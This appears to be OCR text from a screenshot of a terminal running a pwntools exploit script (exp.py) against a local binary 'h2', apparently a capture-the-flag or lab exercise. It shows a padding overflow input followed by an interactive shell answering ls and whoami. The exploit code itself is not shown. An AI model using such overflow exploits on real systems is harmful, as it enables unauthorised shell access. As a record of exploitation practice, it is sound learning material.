 终端 ··· 1: python
exp.py h2 peda-session-h2.txt
[+] Starting local process './h2': pid 3558
[+] Starting local process './h2': pid 3558
[+] Starting local process './h2': pid 3558
[*] Switching to interactive mode
HELLO aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa�@
$ ls
exp.py h2 peda-session-h2.txt
$ whoami
geng
$
1
Python 2.7.12 64-bit 0 0 行 10，列 1 空格: 4 UTF-8 LF Python
向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G